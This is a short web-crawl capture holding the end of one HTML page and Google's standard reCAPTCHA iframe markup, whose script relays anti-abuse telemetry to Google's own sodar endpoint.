897911]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="prL0WJ0JIfuT7SnAaI-0Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908500213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>